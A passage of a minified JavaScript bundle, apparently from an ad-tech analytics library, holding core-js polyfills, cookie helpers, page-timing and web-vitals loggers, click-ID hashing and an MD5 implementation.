h=2147483647;for(e=0;e<t.length;e++)(n=t[e])>=f&&n<h&&(h=n);var g=v+1;if(h-f>a((2147483647-l)/g))throw RangeError(i);for(l+=(h-f)*g,f=h,e=0;e<t.length;e++){if((n=t[e])<f&&++l>2147483647)throw RangeError(i);if(n==f){for(var m=l,y=36;;y+=36){var b=y<=d?1:y>=d+26?26:y-d;if(m<b)break;var S=m-b,w=36-b;r.push(c(s(b+S%w))),m=a(S/w)}r.push(c(s(m))),d=u(l,g,v==p),l=0,++v}}++l,++f}return r.join("")};t.exports=function(t){var e,n,i=[],a=t.toLowerCase().replace(o,".").split(".");for(e=0;e<a.length;e++)n=a[e],i.push(r.test(n)?"xn--"+f(n):n);return i.join(".")}},function(t,e){},function(t,e,n){var r=n(216);t.exports=r},function(t,e,n){n(86);var r=n(4);t.exports=r.URLSearchParams},function(t,e,n){var r=n(218);t.exports=r},function(t,e,n){var r=n(219),o=Array.prototype;t.exports=function(t){var e=t.reduce;return t===o||t instanceof Array&&e===o.reduce?r:e}},function(t,e,n){n(220);var r=n(18);t.exports=r("Array").reduce},function(t,e,n){"use strict";var r=n(0),o=n(221).left,i=n(87),a=n(48),c=i("reduce"),s=a("reduce",{1:0});r({target:"Array",proto:!0,forced:!c||!s},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(31),o=n(25),i=n(54),a=n(22),c=function(t){return function(e,n,c,s){r(n);var u=o(e),f=i(u),l=a(u.length),d=t?l-1:0,p=t?-1:1;if(c<2)for(;;){if(d in f){s=f[d],d+=p;break}if(d+=p,t?d<0:l<=d)throw TypeError("Reduce of empty array with no initial value")}for(;t?d>=0:l>d;d+=p)d in f&&(s=n(s,f[d],d,u));return s}};t.exports={left:c(!1),right:c(!0)}},function(t,e,n){var r=n(223);t.exports=r},function(t,e,n){n(224);var r=n(4);t.exports=r.Object.values},function(t,e,n){var r=n(0),o=n(129).values;r({target:"Object",stat:!0},{values:function(t){return o(t)}})},function(t,e,n){var r=n(226);t.exports=r},function(t,e,n){n(227);var r=n(4);t.exports=r.Object.keys},function(t,e,n){var r=n(0),o=n(25),i=n(47);r({target:"Object",stat:!0,forced:n(6)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,n){n(229);var r=n(4);t.exports=r.setTimeout},function(t,e,n){var r=n(0),o=n(5),i=n(82),a=[].slice,c=function(t){return function(e,n){var r=arguments.length>2,o=r?a.call(arguments,2):void 0;return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,o)}:e,n)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(i)},{setTimeout:c(o.setTimeout),setInterval:c(o.setInterval)})},function(t,e,n){var r=n(231);t.exports=r},function(t,e,n){var r=n(232),o=Array.prototype;t.exports=function(t){var e=t.concat;return t===o||t instanceof Array&&e===o.concat?r:e}},function(t,e,n){n(120);var r=n(18);t.exports=r("Array").concat},function(t,e,n){var r=n(101);t.exports=r},function(t,e,n){n(60);var r=n(235),o=n(39),i=Array.prototype,a={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var e=t.forEach;return t===i||t instanceof Array&&e===i.forEach||a.hasOwnProperty(o(t))?r:e}},function(t,e,n){var r=n(236);t.exports=r},function(t,e,n){n(237);var r=n(18);t.exports=r("Array").forEach},function(t,e,n){"use strict";var r=n(0),o=n(238);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,n){"use strict";var r=n(61).forEach,o=n(87),i=n(48),a=o("forEach"),c=i("forEach");t.exports=a&&c?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,n){var r=n(240);t.exports=r},function(t,e,n){n(241);var r=n(4);t.exports=r.parseInt},function(t,e,n){var r=n(0),o=n(242);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,e,n){var r=n(5),o=n(130).trim,i=n(88),a=r.parseInt,c=/^[+-]?0[Xx]/,s=8!==a(i+"08")||22!==a(i+"0x16");t.exports=s?function(t,e){var n=o(String(t));return a(n,e>>>0||(c.test(n)?16:10))}:a},function(t,e){"undefined"!=typeof window&&window.requestAnimationFrame?(t.exports=requestAnimationFrame.bind(window)).cancel=window.cancelAnimationFrame.bind(window):(t.exports=function(t){var e=(new Date).getTime(),r=Math.max(0,1e3/60-(e-n));return n=e,setTimeout(t,r)}).cancel=clearTimeout;var n=(new Date).getTime()},function(t,e,n){var r=n(131);t.exports=r},function(t,e,n){var r=n(0),o=n(11);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:n(24).f})},function(t,e,n){var r=n(247);t.exports=r},function(t,e,n){n(248);var r=n(4).Object,o=t.exports=function(t,e){return r.defineProperties(t,e)};r.defineProperties.sham&&(o.sham=!0)},function(t,e,n){var r=n(0),o=n(11);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:n(77)})},function(t,e,n){var r=n(250);t.exports=r},function(t,e,n){n(251);var r=n(4);t.exports=r.Object.getOwnPropertyDescriptors},function(t,e,n){var r=n(0),o=n(11),i=n(252),a=n(17),c=n(29),s=n(58);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=a(t),o=c.f,u=i(r),f={},l=0;u.length>l;)void 0!==(n=o(r,e=u[l++]))&&s(f,e,n);return f}})},function(t,e,n){var r=n(23),o=n(83),i=n(84),a=n(16);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){var r=n(254);t.exports=r},function(t,e,n){n(255);var r=n(4).Object,o=t.exports=function(t,e){return r.getOwnPropertyDescriptor(t,e)};r.getOwnPropertyDescriptor.sham&&(o.sham=!0)},function(t,e,n){var r=n(0),o=n(6),i=n(17),a=n(29).f,c=n(11),s=o((function(){a(1)}));r({target:"Object",stat:!0,forced:!c||s,sham:!c},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},function(t,e,n){var r=n(257);t.exports=r},function(t,e,n){var r=n(258),o=Array.prototype;t.exports=function(t){var e=t.filter;return t===o||t instanceof Array&&e===o.filter?r:e}},function(t,e,n){n(259);var r=n(18);t.exports=r("Array").filter},function(t,e,n){"use strict";var r=n(0),o=n(61).filter,i=n(80),a=n(48),c=i("filter"),s=a("filter");r({target:"Array",proto:!0,forced:!c||!s},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(261);t.exports=r},function(t,e,n){n(123);var r=n(4);t.exports=r.Object.getOwnPropertySymbols},function(t,e,n){var r=n(263);t.exports=r},function(t,e,n){n(122),n(46),n(60),n(264),n(268),n(269);var r=n(4);t.exports=r.Promise},function(t,e,n){"use strict";var r,o,i,a,c=n(0),s=n(21),u=n(5),f=n(23),l=n(132),d=n(33),p=n(127),v=n(26),h=n(265),g=n(13),m=n(31),y=n(85),b=n(30),S=n(103),w=n(133),x=n(116),E=n(134),O=n(135).set,I=n(266),A=n(137),_=n(267),P=n(89),L=n(138),T=n(38),j=n(98),k=n(3),C=n(81),R=k("species"),D="Promise",M=T.get,U=T.set,N=T.getterFor(D),B=l,V=u.TypeError,F=u.document,q=u.process,G=f("fetch"),H=P.f,W=H,z="process"==b(q),J=!!(F&&F.createEvent&&u.dispatchEvent),Y=j(D,(function(){if(!(S(B)!==String(B))){if(66===C)return!0;if(!z&&"function"!=typeof PromiseRejectionEvent)return!0}if(s&&!B.prototype.finally)return!0;if(C>=51&&/native code/.test(B))return!1;var t=B.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[R]=e,!(t.then((function(){}))instanceof e)})),$=Y||!x((function(t){B.all(t).catch((function(){}))})),K=function(t){var e;return!(!g(t)||"function"!=typeof(e=t.then))&&e},Z=function(t,e,n){if(!e.notified){e.notified=!0;var r=e.reactions;I((function(){for(var o=e.value,i=1==e.state,a=0;r.length>a;){var c,s,u,f=r[a++],l=i?f.ok:f.fail,d=f.resolve,p=f.reject,v=f.domain;try{l?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===l?c=o:(v&&v.enter(),c=l(o),v&&(v.exit(),u=!0)),c===f.promise?p(V("Promise-chain cycle")):(s=K(c))?s.call(c,d,p):d(c)):p(o)}catch(t){v&&!u&&v.exit(),p(t)}}e.reactions=[],e.notified=!1,n&&!e.rejection&&Q(t,e)}))}},X=function(t,e,n){var r,o;J?((r=F.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),u.dispatchEvent(r)):r={promise:e,reason:n},(o=u["on"+t])?o(r):"unhandledrejection"===t&&_("Unhandled promise rejection",n)},Q=function(t,e){O.call(u,(function(){var n,r=e.value;if(tt(e)&&(n=L((function(){z?q.emit("unhandledRejection",r,t):X("unhandledrejection",t,r)})),e.rejection=z||tt(e)?2:1,n.error))throw n.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){O.call(u,(function(){z?q.emit("rejectionHandled",t):X("rejectionhandled",t,e.value)}))},nt=function(t,e,n,r){return function(o){t(e,n,o,r)}},rt=function(t,e,n,r){e.done||(e.done=!0,r&&(e=r),e.value=n,e.state=2,Z(t,e,!0))},ot=function(t,e,n,r){if(!e.done){e.done=!0,r&&(e=r);try{if(t===n)throw V("Promise can't be resolved itself");var o=K(n);o?I((function(){var r={done:!1};try{o.call(n,nt(ot,t,r,e),nt(rt,t,r,e))}catch(n){rt(t,r,n,e)}})):(e.value=n,e.state=1,Z(t,e,!1))}catch(n){rt(t,{done:!1},n,e)}}};Y&&(B=function(t){y(this,B,D),m(t),r.call(this);var e=M(this);try{t(nt(ot,this,e),nt(rt,this,e))}catch(t){rt(this,e,t)}},(r=function(t){U(this,{type:D,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=p(B.prototype,{then:function(t,e){var n=N(this),r=H(E(this,B));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=z?q.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&Z(this,n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=M(t);this.promise=t,this.resolve=nt(ot,t,e),this.reject=nt(rt,t,e)},P.f=H=function(t){return t===B||t===i?new o(t):W(t)},s||"function"!=typeof l||(a=l.prototype.then,d(l.prototype,"then",(function(t,e){var n=this;return new B((function(t,e){a.call(n,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof G&&c({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return A(B,G.apply(u,arguments))}}))),c({global:!0,wrap:!0,forced:Y},{Promise:B}),v(B,D,!1,!0),h(D),i=f(D),c({target:D,stat:!0,forced:Y},{reject:function(t){var e=H(this);return e.reject.call(void 0,t),e.promise}}),c({target:D,stat:!0,forced:s||Y},{resolve:function(t){return A(s&&this===i?B:this,t)}}),c({target:D,stat:!0,forced:$},{all:function(t){var e=this,n=H(e),r=n.resolve,o=n.reject,i=L((function(){var n=m(e.resolve),i=[],a=0,c=1;w(t,(function(t){var s=a++,u=!1;i.push(void 0),c++,n.call(e,t).then((function(t){u||(u=!0,i[s]=t,--c||r(i))}),o)})),--c||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=H(e),r=n.reject,o=L((function(){var o=m(e.resolve);w(t,(function(t){o.call(e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},function(t,e,n){"use strict";var r=n(23),o=n(24),i=n(3),a=n(11),c=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[c]&&n(e,c,{configurable:!0,get:function(){return this}})}},function(t,e,n){var r,o,i,a,c,s,u,f,l=n(5),d=n(29).f,p=n(30),v=n(135).set,h=n(136),g=l.MutationObserver||l.WebKitMutationObserver,m=l.process,y=l.Promise,b="process"==p(m),S=d(l,"queueMicrotask"),w=S&&S.value;w||(r=function(){var t,e;for(b&&(t=m.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},b?a=function(){m.nextTick(r)}:g&&!h?(c=!0,s=document.createTextNode(""),new g(r).observe(s,{characterData:!0}),a=function(){s.data=c=!c}):y&&y.resolve?(u=y.resolve(void 0),f=u.then,a=function(){f.call(u,r)}):a=function(){v.call(l,r)}),t.exports=w||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},function(t,e,n){var r=n(5);t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},function(t,e,n){"use strict";var r=n(0),o=n(31),i=n(89),a=n(138),c=n(133);r({target:"Promise",stat:!0},{allSettled:function(t){var e=this,n=i.f(e),r=n.resolve,s=n.reject,u=a((function(){var n=o(e.resolve),i=[],a=0,s=1;c(t,(function(t){var o=a++,c=!1;i.push(void 0),s++,n.call(e,t).then((function(t){c||(c=!0,i[o]={status:"fulfilled",value:t},--s||r(i))}),(function(t){c||(c=!0,i[o]={status:"rejected",reason:t},--s||r(i))}))})),--s||r(i)}));return u.error&&s(u.value),n.promise}})},function(t,e,n){"use strict";var r=n(0),o=n(21),i=n(132),a=n(6),c=n(23),s=n(134),u=n(137),f=n(33);r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=s(this,c("Promise")),n="function"==typeof t;return this.then(n?function(n){return u(e,t()).then((function(){return n}))}:t,n?function(n){return u(e,t()).then((function(){throw n}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||f(i.prototype,"finally",c("Promise").prototype.finally)},function(t,e,n){var r=n(131);t.exports=r},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"embedded_search":{"nested":{"v1":{"nested":{"EmbeddedSearchSuccess":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3}}},"EmbeddedSearchError":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3},"message":{"type":"string","id":50}}},"EmbeddedSearchTiming":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3},"timingApiDuration":{"type":"int32","id":50},"timingApiEnd":{"type":"int32","id":51},"timingApiStart":{"type":"int32","id":52},"timingConfigStart":{"type":"int32","id":53},"timingInitializeStart":{"type":"int32","id":54},"timingRenderDuration":{"type":"int32","id":55},"timingRenderEnd":{"type":"int32","id":56},"timingRenderStart":{"type":"int32","id":57}}}}}}}}}}}')},function(t,e,n){var r=n(62).default,o=n(273);t.exports=function(t){var e=o(t,"string");return"symbol"==r(e)?e:e+""},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(62).default;t.exports=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";function r(t){if(!document||!document.cookie)return[];var e="; ".concat(document.cookie).split("; ".concat(t,"="));return e.shift(),e.map((function(t){return t.split(";").shift()}))}function o(t){var e=r(t);if(!e.length)return"";if(1===e.length)return e[0];var n="$domainCookieToken";document.cookie="".concat(t,"=").concat(n,";domain=.").concat(window.location.hostname,";path=/;SameSite=Strict");for(var o=r(t),i="",a=0;a<e.length;a+=1){for(var c=!1,s=0;s<o.length;s+=1)if(o[s]===e[a]){c=!0;break}if(!c){i=e[a];break}}document.cookie="".concat(t,"=").concat(i,";domain=.").concat(window.location.hostname,";path=/;SameSite=Strict");for(var u="",f=0;f<o.length;f+=1)if(o[f]!==n){u=o[f];break}return u}Object.defineProperty(e,"__esModule",{value:!0}),e.getCookiesByName=r,e.getCookieByNameAndTopDomain=o,e.getClientId=function(t){var e=o(t);return(/.*GA.\..\.(.*)/g.exec(e)||[])[1]||e}},function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],s=!0,u=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);s=!0);}catch(t){u=!0,o=t}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.init=e.addPageVisibilityLogger=e.addWebVitalsLogger=e.loadTaps=e.addPageReadyLogger=e.addErrorLogger=e.storeS1sid=e.getPageLoadTime=e.EVENTS=void 0;var o=r(n(90)),i=n(279),a=r(n(280)),c=r(n(283)),s=n(49),u=n(140),f=n(145),l=n(146),d=n(40),p=n(292),v=r(n(63));function h(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function g(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?h(Object(n),!0).forEach((function(e){(0,o.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var m={LOAD:"load",PAGE_HIDE:"pagehide",PAGE_SHOW:"pageshow",VISIBILITY_CHANGE:"visibilitychange"};e.EVENTS=m;var y=t,b=y.performance,S=void 0===b?{}:b,w=y.performance,x=(w=void 0===w?{}:w).timing,E=(x=void 0===x?{}:x).navigationStart,O=void 0===E?(new Date).getTime():E,I=c.default.nested.system1.nested.common.nested.v1.nested,A=(0,l.createPrimaryClientIdGetter)("4.10.4","production"),_=(0,f.createLogger)(I,"ErrorEvent","COMMON"),P=function(t){return(new Date).getTime()-t};e.getPageLoadTime=P;e.storeS1sid=function(e,n){var r=(t||{}).localStorage,o=n||(r?r.getItem(s.S1SID_LOCAL_STORAGE):e);return o&&r&&r.setItem(s.S1SID_LOCAL_STORAGE,o),o};var L=function(e){(0,p.once)("error",(function(t){_(g(g({},e),{},{message:t.message}))}),t)};e.addErrorLogger=L;var T=function(e,n){var r=n?n():P(O),o=(0,f.createLogger)(I,"PageReady","COMMON"),i=[],a=function(n){(0,p.off)(i);var a=S.timing,c=(a=void 0===a?{}:a).domInteractive,s=void 0===c?0:c,u=a.domLoading,f=void 0===u?0:u,l=a.domContentLoadedEventStart,d=void 0===l?0:l,v=a.domComplete,h=void 0===v?0:v,m=t.screen,y=m.width,b=void 0===y?0:y,w=m.height,x=void 0===w?0:w,E=m.availHeight,O=void 0===E?0:E,I=m.availWidth,A=void 0===I?0:I,_=m.colorDepth,P=void 0===_?0:_;o(g(g({},e),{},{version:"4.10.4",timing:r,timingInt:s>0&&f>0?s-f:0,timingDcl:d>0&&f>0?d-f:0,timingDc:h>0&&f>0?h-f:0,loadType:n,screenWidth:b,screenHeight:x,screenAvailHeight:O,screenAvailWidth:A,screenColorDepth:P}))},c=(document||{}).readyState;"complete"===(void 0===c?"":c)?a("complete"):(i.push((0,p.on)(m.LOAD,(function(){return a(m.LOAD)}))),i.push((0,p.on)(m.PAGE_HIDE,(function(){return a(m.PAGE_HIDE)}))),i.push((0,p.on)(m.VISIBILITY_CHANGE,(function(){"hidden"===t.document.visibilityState&&a(m.VISIBILITY_CHANGE)}))))};e.addPageReadyLogger=T;var j=function(t){var e=t.session,n=t.taps,r=e.campaignId,o=void 0===r?"":r,i=e.typeTag,a=void 0===i?"":i,c=e.sliceId,u=void 0===c?"":c,f=e.s1sid,l=void 0===f?"":f,p=e.business,h=void 0===p?"":p,m=e.pageId,y=void 0===m?"":m,b=e.preventSelect,S=void 0===b?"off":b,w=n.clientId,x=n.conv,E=n.isEnabled,O=n.version;if(E){var I="".concat((0,s.TAPS_URL)(O),"&client_id=").concat(w,"&campaign_id=").concat(o,"&typetag=").concat(a,"&sessionid=").concat(l,"&page_id=").concat(y,"&business_id=").concat(h,"&slice_id=").concat(u,"&conv=").concat(x.toString(),"&prevent_select=").concat(S);(0,d.loadScript)(I,null,(function(){_(g(g({},e),{},{message:"Could not load script: ".concat((0,s.TAPS_URL)(O))}))}),{charset:"utf-8",id:"ta-page-statistics-script",type:"text/javascript"})}else(0,v.default)("init: TAPS disabled")};e.loadTaps=j;var k=function(e){var n=[],r=[],o=function(t){n.push(t)};(0,i.getCLS)(o),(0,i.getFID)(o),(0,i.getLCP)(o),(0,i.getTTFB)(o),(0,i.getFCP)(o);var a=function(){if(n.length){var t=g({},e);n.forEach((function(e){var n=e.name,r=e.value,o=e.entries,i=n.toLowerCase();t[i]=Math.round(r),"CLS"===n&&(t["".concat(i,"Entries")]=o.length)})),(0,f.createLogger)(I,"WebVitals","COMMON")(t),n=[],(0,p.off)(r)}};r.push((0,p.on)(m.VISIBILITY_CHANGE,a,t.docoument)),r.push((0,p.on)(m.PAGE_HIDE,a,t.docoument))};e.addWebVitalsLogger=k;var C=function(e){var n=(new Date).getTime(),r=[],o=(0,f.createLogger)(I,"PageVisibility","COMMON"),i=function(t){var r=n;n=(new Date).getTime(),o(g(g({},e),{},{state:t,timeMs:n-r})),a("hidden"===t?"visible":"hidden")},a=function(e){(0,p.off)(r),(r=[]).push((0,p.on)(m.VISIBILITY_CHANGE,(function(){t.document.visibilityState===e&&i(e)}),t.document)),r.push((0,p.on)("hidden"===e?m.PAGE_HIDE:m.PAGE_SHOW,(function(){return i(e)}),t.document))};a("hidden")};e.addPageVisibilityLogger=C;e.init=function(t){var e=t.session,n=void 0===e?{}:e,r=t.logging,o=void 0===r?{}:r,i=t.taps,c=void 0===i?{}:i,l=t.ga,d=void 0===l?{}:l,p=(0,f.globalSession)({config:n}),h=p.business;if(!h)throw new Error("'business' is a required field");var m=o.timingFn,y=o.isEnabled,b=void 0===y||y,S=o.canLogPageReady,w=void 0===S||S,x=o.canLogErrors,E=void 0===x||x,O=o.canLogWebVitals,I=void 0!==O&&O,_=o.canLogDwellTime,P=void 0!==_&&_;if(b){var R=p.accountId,D=p.adgroup,M=p.asid,U=p.fbclid,N=p.gclid,B=p.msclkid,V=p.placement,F=p.postback,q=p.utmMedium,G=p.experimentId,H=p.utmSource,W=p.campaignId,z=p.typeTag,J=p.sliceId,Y=p.syncS1sid,$=p.syncPageId,K={business:h,experimentId:G,utmSource:H,campaignId:W,typeTag:z,sliceId:J},Z=U?(0,a.default)(U).toString():"",X=N?(0,a.default)(N).toString():"",Q=B?(0,a.default)(B).toString():"",tt=F?(0,a.default)(F).toString():"";E&&L(K),w&&T(g(g({},K),{},{accountId:R,adgroup:D,asid:M,fbclid:U,fbclidMd5:Z,gclid:N,gclidMd5:X,msclkid:B,msclkidMd5:Q,placement:V,postback:F,postbackMd5:tt,syncS1sid:Y,syncPageId:$,utmMedium:q}),m),P&&C(K),I&&k(K)}else(0,v.default)("init: Logging disabled");var et=d.gaMeasurementId,nt=d.gtmId,rt=d.onPrimaryClientIdReady,ot=d.isEnabled,it=void 0===ot||ot,at=d.maxTimeout;if(et&&nt&&it){var ct=p.s1sid,st=p.pageId;(0,u.createGaLoader)(A,ct,st)({gaMeasurementId:et,gtmId:nt,maxTimeout:at||2e3},(function(t){(0,f.globalSession)({config:{gaclid:t}}),rt&&rt(t)}))}else(0,v.default)("init: GASync disabled: [".concat(et,", ").concat(nt,", ").concat(it.toString(),"]"));var ut={clientId:c.clientId||s.DEFAULT_TAPS_CLIENTID,conv:c.conv||0,isEnabled:!(!1===c.isEnabled),version:c.version||""};return j({session:p,taps:ut}),p}}).call(this,n(10))},function(t,e,n){"use strict";n.r(e),n.d(e,"getCLS",(function(){return b})),n.d(e,"getFCP",(function(){return g})),n.d(e,"getFID",(function(){return A})),n.d(e,"getLCP",(function(){return P})),n.d(e,"getTTFB",(function(){return L}));var r,o,i,a,c=function(t,e){return{name:t,value:void 0===e?-1:e,delta:0,entries:[],id:"v2-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)}},s=function(t,e){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){if("first-input"===t&&!("PerformanceEventTiming"in self))return;var n=new PerformanceObserver((function(t){return t.getEntries().map(e)}));return n.observe({type:t,buffered:!0}),n}}catch(t){}},u=function(t,e){var n=function n(r){"pagehide"!==r.type&&"hidden"!==document.visibilityState||(t(r),e&&(removeEventListener("visibilitychange",n,!0),removeEventListener("pagehide",n,!0)))};addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0)},f=function(t){addEventListener("pageshow",(function(e){e.persisted&&t(e)}),!0)},l=function(t,e,n){var r;return function(o){e.value>=0&&(o||n)&&(e.delta=e.value-(r||0),(e.delta||void 0===r)&&(r=e.value,t(e)))}},d=-1,p=function(){return"hidden"===document.visibilityState?0:1/0},v=function(){u((function(t){var e=t.timeStamp;d=e}),!0)},h=function(){return d<0&&(d=p(),v(),f((function(){setTimeout((function(){d=p(),v()}),0)}))),{get firstHiddenTime(){return d}}},g=function(t,e){var n,r=h(),o=c("FCP"),i=function(t){"first-contentful-paint"===t.name&&(u&&u.disconnect(),t.startTime<r.firstHiddenTime&&(o.value=t.startTime,o.entries.push(t),n(!0)))},a=window.performance&&performance.getEntriesByName&&performance.getEntriesByName("first-contentful-paint")[0],u=a?null:s("paint",i);(a||u)&&(n=l(t,o,e),a&&i(a),f((function(r){o=c("FCP"),n=l(t,o,e),requestAnimationFrame((function(){requestAnimationFrame((function(){o.value=performance.now()-r.timeStamp,n(!0)}))}))})))},m=!1,y=-1,b=function(t,e){m||(g((function(t){y=t.value})),m=!0);var n,r=function(e){y>-1&&t(e)},o=c("CLS",0),i=0,a=[],d=function(t){if(!t.hadRecentInput){var e=a[0],r=a[a.length-1];i&&t.startTime-r.startTime<1e3&&t.startTime-e.startTime<5e3?(i+=t.value,a.push(t)):(i=t.value,a=[t]),i>o.value&&(o.value=i,o.entries=a,n())}},p=s("layout-shift",d);p&&(n=l(r,o,e),u((function(){p.takeRecords().map(d),n(!0)})),f((function(){i=0,y=-1,o=c("CLS",0),n=l(r,o,e)})))},S={passive:!0,capture:!0},w=new Date,x=function(t,e){r||(r=e,o=t,i=new Date,I(removeEventListener),E())},E=function(){if(o>=0&&o<i-w){var t={entryType:"first-input",name:r.type,target:r.target,cancelable:r.cancelable,startTime:r.timeStamp,processingStart:r.timeStamp+o};a.forEach((function(e){e(t)})),a=[]}},O=function(t){if(t.cancelable){var e=(t.timeStamp>1e12?new Date:performance.now())-t.timeStamp;"pointerdown"==t.type?function(t,e){var n=function(){x(t,e),o()},r=function(){o()},o=function(){removeEventListener("pointerup",n,S),removeEventListener("pointercancel",r,S)};addEventListener("pointerup",n,S),addEventListener("pointercancel",r,S)}(e,t):x(e,t)}},I=function(t){["mousedown","keydown","touchstart","pointerdown"].forEach((function(e){return t(e,O,S)}))},A=function(t,e){var n,i=h(),d=c("FID"),p=function(t){t.startTime<i.firstHiddenTime&&(d.value=t.processingStart-t.startTime,d.entries.push(t),n(!0))},v=s("first-input",p);n=l(t,d,e),v&&u((function(){v.takeRecords().map(p),v.disconnect()}),!0),v&&f((function(){var i;d=c("FID"),n=l(t,d,e),a=[],o=-1,r=null,I(addEventListener),i=p,a.push(i),E()}))},_={},P=function(t,e){var n,r=h(),o=c("LCP"),i=function(t){var e=t.startTime;e<r.firstHiddenTime&&(o.value=e,o.entries.push(t),n())},a=s("largest-contentful-paint",i);if(a){n=l(t,o,e);var d=function(){_[o.id]||(a.takeRecords().map(i),a.disconnect(),_[o.id]=!0,n(!0))};["keydown","click"].forEach((function(t){addEventListener(t,d,{once:!0,capture:!0})})),u(d,!0),f((function(r){o=c("LCP"),n=l(t,o,e),requestAnimationFrame((function(){requestAnimationFrame((function(){o.value=performance.now()-r.timeStamp,_[o.id]=!0,n(!0)}))}))}))}},L=function(t){var e,n=c("TTFB");e=function(){try{var e=performance.getEntriesByType("navigation")[0]||function(){var t=performance.timing,e={entryType:"navigation",startTime:0};for(var n in t)"navigationStart"!==n&&"toJSON"!==n&&(e[n]=Math.max(t[n]-t.navigationStart,0));return e}();if(n.value=n.delta=e.responseStart,n.value<0||n.value>performance.now())return;n.entries=[e],t(n)}catch(t){}},"complete"===document.readyState?setTimeout(e,0):addEventListener("load",(function(){return setTimeout(e,0)}))}},function(t,e,n){var r;t.exports=(r=n(281),function(t){var e=r,n=e.lib,o=n.WordArray,i=n.Hasher,a=e.algo,c=[];!function(){for(var e=0;e<64;e++)c[e]=4294967296*t.abs(t.sin(e+1))|0}();var s=a.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=e+n,o=t[r];t[r]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var 